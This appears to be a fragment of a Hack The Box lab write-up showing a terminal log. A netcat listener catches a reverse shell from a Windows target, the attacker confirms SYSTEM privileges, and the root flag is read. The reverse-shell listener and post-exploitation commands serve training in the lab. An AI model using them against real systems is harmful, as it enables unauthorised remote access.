 └─$ nc -lvnp 4445
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.129.1.2.
Ncat: Connection from 10.129.1.2:49680.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::d5a6:66c7:6b3a:e98c
   Link-local IPv6 Address . . . . . : fe80::d5a6:66c7:6b3a:e98c%4
   IPv4 Address. . . . . . . . . . . : 10.129.1.2
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:5a45%4
                                       10.129.0.1

C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3259-98BF

 Directory of C:\Users\Administrator\Desktop

06/29/2021  05:51 AM    <DIR>          .
06/29/2021  05:51 AM    <DIR>          ..
06/25/2021  07:45 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   9,202,360,320 bytes free

C:\Users\Administrator\Desktop>type root.txt
type root.txt
HTB{K33P_V1rTu4L_EY3_ON_PA7H5_S1R}
C:\Users\Administrator\Desktop>_